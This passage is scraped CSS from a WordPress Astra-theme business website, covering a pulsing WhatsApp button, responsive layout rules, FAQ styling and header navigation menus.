    -webkit-animation: circle-anim 2.4s infinite ease-in-out !important;
    -moz-animation: circle-anim 2.4s infinite ease-in-out !important;
    -ms-animation: circle-anim 2.4s infinite ease-in-out !important;
    -o-animation: circle-anim 2.4s infinite ease-in-out !important;
    animation: circle-anim 2.4s infinite ease-in-out !important;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all 0.5s;
}

.circle-fill {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    background-color: #4db747;
    width: 100px;
    height: 100px;
    bottom: 0px;
    right: 35px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: circle-fill-anim 2.3s infinite ease-in-out;
    animation: circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all 0.5s;
}

.img-circle {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    width: 72px;
    height: 72px;
    bottom: 14px;
    right: 49px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
}

.img-circleblock {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    width: 72px;
    height: 72px;
    background-image: url(images/whatApp.png);
    background-position: center center;
    background-repeat: no-repeat;
    animation-name: tossing;
    -webkit-animation-name: tossing;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.img-circle:hover {
    opacity: 1;
}

@keyframes pulse {
    0% {
        transform: scale(0.9);
        opacity: 1;
    }
    50% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.95);
        opacity: 1;
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(0.95);
        opacity: 1;
    }
}

@keyframes tossing {
    0% {
        transform: rotate(-8deg);
    }
    50% {
        transform: rotate(8deg);
    }
    100% {
        transform: rotate(-8deg);
    }
}

@-webkit-keyframes tossing {
    0% {
        -webkit-transform: rotate(-8deg);
    }
    50% {
        -webkit-transform: rotate(8deg);
    }
    100% {
        -webkit-transform: rotate(-8deg);
    }
}

@-moz-keyframes circle-anim {
    0% {
        -moz-transform: rotate(0deg) scale(0.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1;
    }
    30% {
        -moz-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5;
    }
    100% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1;
    }
}

@-webkit-keyframes circle-anim {
    0% {
        -webkit-transform: rotate(0deg) scale(0.5) skew(1deg);
        -webkit-opacity: .1;
    }
    30% {
        -webkit-transform: rotate(0deg) scale(0.7) skew(1deg);
        -webkit-opacity: .5;
    }
    100% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg);
        -webkit-opacity: .1;
    }
}

@-o-keyframes circle-anim {
    0% {
        -o-transform: rotate(0deg) kscale(0.5) skew(1deg);
        -o-opacity: .1;
    }
    30% {
        -o-transform: rotate(0deg) scale(0.7) skew(1deg);
        -o-opacity: .5;
    }
    100% {
        -o-transform: rotate(0deg) scale(1) skew(1deg);
        -o-opacity: .1;
    }
}

@keyframes circle-anim {
    0% {
        transform: rotate(0deg) scale(0.5) skew(1deg);
        opacity: .1;
    }
    30% {
        transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .5;
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1;
    }
}

@-moz-keyframes circle-fill-anim {
    0% {
        -moz-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
    50% {
        -moz-transform: rotate(0deg) -moz-scale(1) skew(1deg);
        opacity: .2;
    }
    100% {
        -moz-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
}

@-webkit-keyframes circle-fill-anim {
    0% {
        -webkit-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
    50% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2;
    }
    100% {
        -webkit-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
}

@-o-keyframes circle-fill-anim {
    0% {
        -o-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
    50% {
        -o-transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2;
    }
    100% {
        -o-transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
}

@keyframes circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2;
    }
    100% {
        transform: rotate(0deg) scale(0.7) skew(1deg);
        opacity: .2;
    }
}

.page-template-my_home div#content {
    padding-top: 110px;
}


@media (max-width: 1200px) {
}

@media (max-width: 998px) {
    .page-template-my_home div#content {
        padding-top: 80px;
    }

    .phone_header_number {
        font-size: 20px;
    }

    .phone_header {
        width: 30px;
        height: 30px;
        background: url(images/phone_header.png) center center no-repeat;
        margin-left: 10px;
        background-size: cover;
    }

    .baner_title {
        font-size: 35px;
    }

    .baner_text_1 {
        font-size: 24px;
    }

    .baner_text_2 {
        font-size: 24px;
    }

    .baner_text_2_number {
        font-size: 40px;
    }

    .menu-item a {
        font-size: 16px;
    }
}

@media (max-width: 768px) {
	header .socials {
		margin-right: 80px;
	}
    .page-template-my_home div#content {
        padding-top: 70px;
    }

    .wharsApp_btn {
        display: none;
    }

    .baner_wrapp {
        background: transparent;
        background-size: cover;
    }

    .btn-menu {
        display: flex;
    }

    li.menu-item {
        width: 100%;
        list-style-type: none;
    }

    .menu_state_open {
        display: block !important;
    }

    .menu__icon {
        display: block;
    }

    .site_nav_logo_title {
        order: 1;
        width: 85%;
    }

    .site_nav_logo_title a {
        display: block;
        margin: 5px auto 8px auto;
        width: 100%;
        text-align: left;
    }

    .header_tel {
        display: none !important;
    }

    nav#site-navigation {
        display: none !important;
        order: 0;
        position: absolute;
        right: 0;
        background: #95daf8;
        text-align: center;
        width: 67px;
        height: 67px;
        margin: 0;
    }

    .site_nav_logo_title {
        padding: 0px 15px;
    }

    .my_menu.menu_state_open {
        position: absolute;
        width: 300px;
        margin: 0 auto;
        background: #fff;
        padding: 10px;
    }

    .ast-header-break-point .main-navigation li {
        width: 100% !important;
    }

    .masthead {
        padding: 0px;
    }

    .menu-toggle {
        display: block;
    }

    .baner_text_1 {
        margin-bottom: 10px;
    }

    .text_section_wrap {
        width: 100%;
        margin: 30px 0;
        order: 1;
    }

    .section_img {
        width: 100%;
        max-width: 280px;
        margin: 10px auto 0px auto;
        order: 12;
    }

    section.home_sec2 .text_section_wrap {
        width: 100%;
    }

    section.home_sec3 .text_section_wrap {
        width: 100%;
    }

    .baner_text_wrap {
        order: 1;
        width: 100%;
    }

    .form_top {
        order: 12;
        margin: 30px auto;
    }

    .footer {
        flex-wrap: wrap;
    }

    .footer_info {
        width: 100%;
        margin: 0 auto;
        max-width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .footer_menu {
        display: none;
    }

    .footer_logo {
        max-width: 85px;
        margin: 0 auto;
        width: 100%;
        max-width: 100%;
        text-align: center;
    }

    .footer_item {
        width: 50%;
    }

    .owl-prev {
        left: -15px;
    }

    .owl-next {
        right: -15px;
    }

    .form_top {
        width: 100%;
        box-shadow: none;
        background: #fff;
        padding: 15px;
    }

    .baner_wrapp input.wpcf7-form-control.wpcf7-submit {
        max-width: 130px;
        margin: 15px auto;
        display: block;
        margin-bottom: 0;
    }

    .form_top_text_1 {
        font-size: 30px;
    }

    .form_top_text_2, .form_top_text_3 {
        font-size: 18px;
        margin-bottom: 0px;
    }

    .wpcf7 .wpcf7-form-control-wrap {
        display: block;
        margin: 10px 1%;
        width: calc(50% - 2%);
        float: right;
    }

    .box_1 {
        background: #4db747;
        text-align: center;
        color: #fff;
        border-radius: 10px;
        position: relative;
        padding: 15px;
        max-width: 400px;
        margin: 0 auto;
        margin-bottom: 30px;
        display: block !important;
    }

    .box_1::after {
        content: '';
        position: absolute;
        bottom: -30px;
        border: 15px solid transparent;
        border-top: 15px solid #4db747;
        left: calc(50% - 20px);
    }

    div.wpcf7 .ajax-loader {
        display: none;
    }

    footer {
        padding: 10px 0px;
    }

    section.baner_top {
        background: #ebebeb !important;
        padding-top: 0px;
    }

    .mobile_block {
        display: block;
        height: 300px;
    }

    .baner_text_2 {
        float: right;
        margin-left: 20px;
    }

    .post_contents_text {
        display: none;
    }

    .rev.post_item {
        align-items: initial;
        justify-content: center;
        min-height: 120px;
    }

    header.site-header {
        position: fixed;
        width: 100%;
        top: 0;
        left: 0px;
    }

    .mobileMenu_logo {
        width: 100%;
        padding: 5px;
        border-bottom: 1px solid #cee7fe;
    }

    .mobile_menu .menu-item a {
        font-size: 18px;
        padding: 10px 15px 10px 0px;
        display: block;
        border-bottom: 1px solid #cee7fe;
    }

    .mobileMenu_logo img {
        width: 57px;
    }

    section.baner_top {
        box-shadow: 0 0px 50px 12px rgba(206, 206, 206, 0.5);
    }

    .footer_callback {
        display: flex;
        position: fixed;
        left: 0;
        width: 100%;
        bottom: 0;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: stretch;
        height: 50px;
        z-index: 50;
    }

    .callback_item {
        background: #189fda;
        height: 100%;
        width: 50%;
        text-align: center;
        display: flex;
        align-items: center;
        color: #fff;
        justify-content: center;
    }

    .callback_item a {
        font-size: 17px;
        color: #ffffff;
        letter-spacing: 0.5px;
    }

    div#wpcf7-f236-o2 .wpcf7-form-control-wrap {
        display: block;
        margin: 15px auto;
        width: 100%;
        float: none;
    }

}

@media (max-width: 550px) {
    .page-template-my_home div#content {
        padding-top: 0px;
    }

    .box_1 {
        margin-bottom: 15px;
    }

    .box_1::after {
        content: '';
        position: absolute;
        bottom: -30px;
        border: 15px solid transparent;
        border-top: 15px solid #4db747;
        left: calc(50% - 15px);
    }

    .form_top {
        margin-bottom: 0;
    }

    .section_img img {
        max-width: 250PX;
    }

    .section_title {
        font-size: 24px;
    }

    .baner_title {
        font-size: 30px;
        margin-bottom: 0;
    }

    .after_footer {
        flex-wrap: wrap;
    }

    .creater_logo {
        width: 100%;
        height: 25px;
        background: url(images/digi_logo.png) center no-repeat;
        margin-right: 0;
    }

    .after_footer_box {
        display: flex;
        flex-wrap: wrap;
        text-align: left;
        width: 50%;
        justify-content: flex-end;
    }

    span.after_footer_box_text {
        width: 200px;
        display: block;
        order: 1;
    }

    .creater_logo {
        width: 100px;
    }

    .after_footer_box.after_footer_box2 {
        justify-content: end;
        font-size: 12px;
    }

    .form_top_text_2, .form_top_text_3 {
        font-size: 14px;
        margin-bottom: 0px;
    }

    .box_1 {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
    }

    .form_top_text_1 {
        width: 100%;
    }

    p.form_top_text_2 {
        margin-left: 5px;
    }

    p.form_top_text_3 {
        order: 1;
    }

    .baner_ling a {
        padding: 5px 0px;
        margin-top: 5px;
    }

    .box_form_text {
        width: 100%;
        display: flex;
        text-align: center;
        max-width: 295px;
        margin: 0 auto;
    }

    section.baner_top .ast-container {
        padding: 0px !important;
    }

    .baner_text_wrap {
        padding: 0 .54em;
    }

    .section_img {
        width: 100%;
        max-width: 100%;
    }

    .rev {
        min-height: initial;
        margin: 30px 20px 15px 20px;
    }

    .rev.post_item {
        margin: 10px 20px;
    }

    section.reviews, section.blog_posts {
        padding: 30px 0px;
    }

    .phone_icon {
        width: 120px;
        margin: 0 auto;
    }

    .item_text {
        font-size: 16px;
        color: #536776;
        line-height: 20px;
        padding-right: 20px;
    }

    .footer_item_mail {
        width: 100%;
    }

    .item_text.letter_icon {
        text-align: center;
        margin: 0 auto;
        line-height: 14px;
    }

    .after_footer_box_text {
        order: 12;
        display: inline-block;
        font-size: 12px;
    }

    .after_footer_box_text p {
        font-size: 12px;
    }

    #page {
        display: block;
        padding-top: 70px;
    }

    .mobile_block {
        background-position: top center !important;
    }
}

@media (max-width: 544px) {
    .ast-separate-container #content .ast-container {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .ast-separate-container #content section.baner_top .ast-container {
        padding: 0px !important;
    }
}

@media (max-width: 480px) {
    .baner_title {
        font-size: 28px;
    }

    .baner_text_1 {
        font-size: 20px;
    }
}

.faq {
    padding: 80px 0;
    max-width: 1200px;
    margin: 0 auto;
}

.faq-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0 0 6px 1px #f0f8fc;
}

@media (max-width: 767px) {
    .faq-item {
        margin-bottom: 8px;
    }
}

.faq-item .question {
    display: block;
    cursor: pointer;
    position: relative;
    font-weight: bold;
    font-size: 24px;
    line-height: 120%;
    color: #526778;
    padding: 10px 60px 10px 10px;
}

@media (max-width: 575.98px) {
    .faq-item .question {
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
    }
}

.faq-item .question:after {
    content: "";
    background: url(./images/small-cross.svg) no-repeat 50%;
    position: absolute;
    right: 24px;
    height: 100%;
    width: 16px;
    display: block;
    top: 4px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    transform: rotate(45deg);
}

.faq-item .answer {
    display: none;
    font-size: 18px;
    line-height: 1.2;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #526778;
    padding: 10px 60px 20px 20px;
}

.faq-item .answer a {
    color: #F37820;
    text-decoration: underline;
}

.faq-item.open .question {
    content: "";
}

.faq-item.open .question:after {
    background: url("./images/small-cross.svg") no-repeat 50%;
    transform: rotate(0deg);
}


@media screen and (min-width: 992px) {
	.main-navigation ul li {
		position: relative
	}
	.main-navigation ul li > ul {
		opacity: 0!important;
		visibility: hidden!important;
		position: absolute;
		transition: opacity 0.3s ease;
		right: 0;
		padding: 10px 15px;
		top: 70px;
	}
	.main-navigation ul li.menu-item-has-children:before {
		content: '';
		position: absolute;
		top: 25px;
		right: 0;
		width: 100%;
		height: 48px;
	}
	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		width: auto!important;
		opacity: 1!important;
		visibility: visible!important;
		min-width: 185px;
		top: 70px!important;
	}
	
	.main-navigation ul li.menu-item-has-children>a:after {
		border-bottom: 1px solid #536776;
		border-right: 1px solid #536776;
		content: "";
		display: inline-block;
		margin: 0px 5px 0 4px;
		pointer-events: none;
		top: 50%;
		-webkit-transform-origin: 66% 66%;
		-ms-transform-origin: 66% 66%;
		transform-origin: 66% 66%;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all 0.15s ease-in-out;
		-o-transition: all 0.15s ease-in-out;
		transition: all 0.15s ease-in-out;
		width: 6px;
		height: 6px;
		position: relative;
		top: -2px;
	}
	.main-navigation ul li.menu-item-has-children>a:hover::after {
		border-bottom: 1px solid #189fda;
		border-right: 1px solid #189fda;
	}
	.main-navigation ul li.menu-item-has-children:hover>a:after {
		-webkit-transform: rotate(225deg);
		-ms-transform: rotate(225deg);
		transform: rotate(225deg);
	}
}
@media (min-width: 1200px) and (max-width: 1430px) {
	.site-header .main-navigation ul li:hover > ul, .site-header .main-navigation ul li.focus > ul {
		top: 70px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/css/header_nav.css
body_size: 3227
content:

.logo_in_open_m{
	display:none;
}

.for_mob_nav{
	display:none;
}

.header_tel{
	display: inline-block;
	color: #00aeef;
	padding-top: 25px;
	text-align: center;
}

.header_tel i{
    position: relative;
    margin-left: 4px;
    top: -1px;
	font-size: 15px;
}

.header_tel p{
	display: inline-block;
	font-size: 28px;
    font-weight: 800;
}

.header_social{
	display: inline-block;
	padding-top: 39px;
	text-align: right;
    padding-right: 32px;
}

.header_social a i{
	color:#040707;
}

.header_social a{
	margin-left: 14px;
}

.header_social a:hover{
	text-decoration:none;
}

.head_bord_r{
	border-right: 1px solid #e9e8e8;
}

.site-header{
	height: 92px;
    background-color: white;
	
}

.site-logo_k{
	padding-top: 9px;
	padding-bottom: 10px;
}

#site-navigation #top-menu > li > a{
    color: #454646;
    font-size: 20px;
    font-weight: 500;
	padding: 20px 14px;
}

#site-navigation #top-menu li a svg{
	height: 19px;
    color: #00aeef;
    position: relative;
    top: 6px;
    right: 0px;
}

#site-navigation #top-menu{
    margin-top: 22px;
}


#breadcrumbs_b > span > a >span{
	font-size:14px;
  font-family: 'Open Sans Hebrew', sans-serif;
    color: #17191d;
	font-weight: 500;
}

#breadcrumbs_b > span:last-child{
	color:#00aeef;
	font-size:14px;
	font-family: 'Open Sans Hebrew', sans-serif;
}

#breadcrumbs_b i{
	font-size: 12px;
	margin:0 6px;
}

#breadcrumbs_b {
	text-align:right;
	margin-top: 20px;
}

.main-navigation ul ul a {

    padding-right: 0;

    padding-left: 0;

}

.header_social a:hover > i {
    color: #00aeef;
}

#site-navigation #top-menu li a:hover  {
	color: #00aeef;
}



.hvr-radial-out{
	display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    //background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}  
  
.hvr-radial-out:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f6f6f6;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}  
  
  
.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}  

  .main-navigation ul li:hover > .nav_no_img, .main-navigation ul li.focus > .nav_no_img{	
    width: unset; 
    right: unset; 
    top: unset;
}


#top-menu .sub-menu.nav_no_img li {
    display: block;
    width: unset;
    padding: 0 25px;
    border-bottom: 2px solid #ececec;
    margin-bottom: 0;
    padding-bottom: 7px;
}

#top-menu .nav_no_img{
	padding: 0;
}





























@media screen and (max-width: 991px){



	.header_button{
			display: inline-block;
		width: 143px;
		height: 38px;
		background-color: #56a401;
			position: relative;
		top: 21px;
		left: 27px;
	}

	.header_button p{
		color: #ffffff;
		font-size: 19px;
		font-weight: 400;
		line-height: 19px;
		margin-bottom: 0px;
		margin-top: 10px;
		margin-left: 30px;
		display: inline-block;
	}
	.header_button i{
		position: relative;
		font-size: 15px;
		color: #fff;
		left: 22px;
		display: inline-block;
		
	}

	.header_tel h3{
		display: inline-block;
		color: #ffffff;
		font-size: 16px;
		font-weight: 400;
		
	}
	.header_tel p{
		line-height: 22px;
		font-size: 32px;
		
		font-weight: 700;
			margin-bottom: 0px;
	}

	.navigation-top{
		background-color: #fff;
	}

	.header_tel{
		display: inline-block;	
		text-align: right;
		position: relative;
		top: 34px;
		
	}

	.site-branding a:hover, .site-branding a:focus {
		 opacity: 1; 
	}

	.site-branding{
		padding-top: 0;
		padding-bottom: 0;
		text-align:center;
	}

	.site-branding-text .site-title a{
		color: #ffffff;
		font-family: Aharoni;
		font-size: 33px;
		font-weight: 700;
		line-height: 32.16px;
		/* Text style for "איתן יפה" */
		letter-spacing: 0.78px;
	}
	.site-branding-text p{
	color:#fff;	
	font-family: 'almonidl', helvetica, Arial, sans-serif;
	font-size: 20px;
	font-weight: 300;
	line-height: 17.16px;
	}
		 
	.custom-logo-link{
		padding-left: 0px;
	}	
		
	.navigation-top{
			top: 0px;
			border: 0px;
	}	
		
	.navigation-top .container{
		//background-color: #8fb8e0;
	}	


		




		
	#site-navigation{
		text-align:left;
		position: relative;
		right: -35px;
	}	
		
	.nav_top_border{
		border-bottom:1px solid #7c8388;
	}	
		
	.site-header .navigation-top .site-branding-text{
		display:block;
	}
		
	.site_nav_logo_title{
		position:absolute;
		top:35px;
		
	}		
	.site_nav_logo_title img{
		margin-bottom: 7px;
	}	
		
	.site-branding-text span.site-title{
		line-height: 40px;
	}	
}	


@media screen and (max-width: 991px){
		.nav_top_border{
		border-bottom:none;
	}	
		.header_tel {

		top: 0px;

	}
		.header_button {
		top: -14px;
	}
		.site_nav_logo_title {
     position: static; 
	     text-align: right;

	}
		.site-branding-text{
		display:inline-block !important;
	}
		.menu-nav_menu-container ul li a, .menu-nav_menuen-container ul li a {
		font-size: 19px;
		color: #fff;
		font-weight: 400;
		padding-top: 0px;
		padding-bottom: 5px;
	}
		.main-navigation ul {
		text-align: center;
	}
		#site-navigation {
		position: static; 
		margin-top: -15px;
	}
		.menu-nav_menu-container, .menu-nav_menuen-container{
		border-bottom:1px solid #7c8388;		
	}
	#site-navigation #top-menu {
		background-color: white;
	}
	#site-navigation #top-menu .sub-menu > img{
		display:none;
	}
	#site-navigation #top-menu .sub-menu li img{
		max-width: 50px;
		margin-top: 12px;
	}
	#site-navigation #top-menu .sub-menu span{
		display: block;
	}
	#site-navigation #top-menu .sub-menu li a{
		text-align: center;
		display: inline-block;
		padding: 0;
	    font-size: 15px;
		font-weight: 600;
		margin: 0;
		height: 75px;
		width: 106px;
	}
	#site-navigation #top-menu .sub-menu li {
		display: inline-block;
		border: 1px solid #ebebeb;
	}
	#site-navigation #top-menu .sub-menu {
		letter-spacing: -7px !important;
		text-align:left;
		webkit-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
		-moz-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
		box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
		background: #f6f6f6;
		
		
		





	}
	
	
	
	
		
}	


@media screen and (max-width: 991px){

	.menu-nav_menu-container ul li a, .menu-nav_menuen-container ul li a  {
    color: #000;
	}
	.header_menu_slide{
		width:217px;
	}
	#naw_button_d{
		margin: 0;
	}
	.navigation-top .container {
		max-width: 100%;
	}
	.site_nav_logo_title{
		text-align:left;
	}
	.site-branding-text .site-title a {
    color: #000;
	font-size:23px;
	
	}
	.site-branding-text p {
		font-size:14px;
    color: #000;
	}
	.menu-nav_menu-container, .menu-nav_menuen-container {
    border-bottom: none;
	}
	.site_nav_logo_title img {
    height:40px;
	width:47px;
	position: relative;
    top: 7px;
	margin-bottom: 1px;
	}
	.navigation-top{
		height:63px;
	}
	.site-branding-text span.site-title {
    line-height: 19px;
	margin-top: 12px;
	margin-bottom: 1px;	
	}
	.site-branding-text .site-title a {
    line-height: 20.16px;
	}
	.site-branding-text{
	margin-left: 1px;
	margin-right: 4px;
	}
	.site-branding-text{
	position: relative;
    top: 1px;
	}
	#naw_button_d{
		outline: none;
	}
	.header_svg_X{
		display:none;
	}
	.header_svg_line{
		position: relative;
		left: 10px;
		top: 6px;
	}
	#naw_button_d{
		padding-bottom: 28px;
		border-left: 1px solid #e1e1e1;
		padding-left: 9px;
		
	}
	.logo_in_open_m{
		width: 168px;
		display: inline-block;
		position: relative;
		top: 1px;
	}
	.logo_in_open_m .site-branding-text{
	    width: 113px;
		margin-right:0px;
		top: -9px;
		padding-left: 16px;
	}
	.logo_in_open_m .site-branding-text a{
	    padding:0px;
	}
	.logo_in_open_m img{
		
	}	
	#naw_button_d{
		height: 65px;
		position:relative;
		top: 15px;
	}
	.dropdown-toggle::after {
		display:none;
	}
	#site-navigation .dropdown-toggle{
		width: 45px;
		height: 45px;
		left: 11px;
		top: 9px;
	}
	#site-navigation .icon-angle-down{
		position: relative;
		left: 0px;
		color: #00aeef;
		top: 8px;
	}
	.for_mob_nav{
		direction: rtl;
		text-align: right;
		padding-right: 12px;
	}
	.logo_in_open_m{	
		text-align: right;
		position: relative;
		display: inline-block;
		right: 20px;
		top: 3px;
	}
	.toggled-on_link{
		background: #f6f6f69e;
		webkit-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
		-moz-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
		box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
	}
	#site-navigation #top-menu  .nav_no_img > li{
		padding: 0;
		width: 100%;
	}
	#site-navigation #top-menu  .nav_no_img > li > a{
		text-align: center;
		display: inline-block;
		padding: 0;
		font-size: 15px;
		font-weight: 600;
		margin: 0;
		height: auto;
		width: 100%;
		margin-top: 10px;
		margin-bottom: 8px;
	}
}




.site_nav_logo_title{
	direction: rtl;
}

.header_add_1{
	padding:0px;
}

.header_add_1:before {
    position: absolute;
    content: "";
    width: 217px;
    height: 1000px;
    -webkit-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
    -moz-box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
    box-shadow: inset 42px -12px 58px -35px rgba(199,199,199,1);
	background-color: white;
}

.header_add_2{
    display: inline-block !important;
    position: relative;
    right: 64px;
    padding-top: 20px;
    padding-left: 22px !important;
    padding-right: 0px;
	padding-bottom: 21px !important;
}


.header_add_1 ul li a{
	margin-right: 2px;
	padding-top: 17px;
    padding-bottom: 14px;
}
.header_add_1 ul {
	padding: 0px !important;

}
.header_add_1 ul li{
	text-align:right;
    border-bottom: 1px solid #f3f3f3;

}

.logo_in_open_m{
	display:none;
}


#site-navigation .sub-menu li a{
	padding-top: 7px;
    padding-bottom: 4px;
}

#site-navigation a:hover{
	text-decoration:none;
}


.menu-nav_menu-container ul li .icon-angle-down, .menu-nav_menuen-container ul li .icon-angle-down{
	color:#94d749;
}




@media screen and (min-width: 48em){
	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		left: auto;
		right: -0.5em;
	}
}



.head_container{
	padding:0px;
}

	
	
#site-navigation .sub-menu li:hover a{
    
}		
	
#site-navigation .menu-nav_menu-container .sub-menu li a, #site-navigation .menu-nav_menuen-container .sub-menu li a {
   padding-top: 10px;
}	
	
	


	
#no_home .site-branding-text p{
	color:#0e151d;
}
#no_home .site-branding-text a{
	color:#0e151d;
}




















	



	
	
	
	
	
	
	
	
	
	

	
	
	
	
#no_home .header_add_1 .site_nav_logo_title img {
	top: 7px;
}


	.header_add_1 .main-navigation ul ul:before {
    /* content: ""; */
    width: 187px;
    height: 2px;
    position: absolute;
    left: 30px;
    background: #97d74b;
	
	}	
	
	
	
.dropdown-toggle:focus{
	outline:none;
}

















	

	
@media screen and (max-width: 991px){	
	#no_home .head_container {
		height: 100%;
	}	


	
}	
	
	#site-navigation .custom-logo-link{
		display: inline-block;
		padding: 8px 1px;
		margin-right: 0px;
		position: relative;
		right: 16px;
		top: -11px;
	}
	




	
	
	@media (min-width:1200px) and (max-width:1430px){
	/*.header_tel p {
		font-size: 26px;
	}*/
	.header_social {
		padding-right: 22px;
	}
	.site-logo_k{
		padding: 8px 5px;
		position: relative;
		right: -10px;
	}
	#site-navigation #top-menu li a {
		padding: 20px 8px;
		font-size: 18px;
		position: relative;
		top: -5px;
	}
	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		top: 89px !important; 
	}
	/*.header_tel {
		padding-right: 10px;
		padding-left: 10px;
	}*/
	
}

@media (min-width:992px) and (max-width:1199px){
	.header_tel p {
		font-size: 26px;
	}
	.header_social {
		padding-right: 22px;
	}
	.site-logo_k{
		padding-top: 19px;
		padding-bottom: 10px;
		padding-right: 0px;
		padding-left: 10px;
	}
	.header_social {
		display:none;
	}
	#site-navigation #top-menu li a {
		padding: 20px 8px;
		font-size: 17px;
	}
	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		top: 88px !important; 
	}
	
}

@media screen and (min-width:1430px) { /* Минимум 512 цветов */
	.header_d_xl_soc{
		display:none;
	}
}

@media screen and (max-width:991px) { /* Минимум 512 цветов */
	.site-header {
		height: 64px;
	}
	.site-logo_k {
		padding-top: 5px;
	}
	.site_nav_logo_title img{
		
		width: 57px;
		height: auto;
		position: relative;
		top: 4px;
	
	}
	.head_container .container{
		max-width: 100%;
	}
	.dropdown-toggle.toggled-on .icon {
		top: -2px !important;
		left: -3px !important;
	}
}


@media screen and (min-width:992px) { 

	#top-menu > li{
		position:static;
	}

	.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
		width: 1048px;
		right: 0;
		top: 92px;
		border:none;
		border-top: 1px solid #e9e8e8;
		box-shadow: 0px 15px 20px 0px #d1d1d1;
		display: inline-block;
		padding-bottom: 8px;
		background-color: #f6f6f6;
	}
	
	.main-navigation ul.sub-menu:after {
    //content: " ";
    width: 795px;
    height: 1px;
    background: #ebebeb;
    position: absolute;
    right: 0;
    top: 98px;
}
	
	
	
	
	
	
	
	
	


	.sub-menu > img{
		float: left;
		margin-left: 19px;
		margin-top: 15px;
	}	

	#top-menu .sub-menu li{
		display: inline-block;
		text-align: center;
		padding: 0 6px;
		margin-bottom: 7px;
		width: 15%;
	}	

	#top-menu .sub-menu li span{
		display: block;
		font-size: 16px;
		font-weight: 600;
	}	

	#top-menu .sub-menu li img{
		max-height:50px;
		max-width:70px;
	}

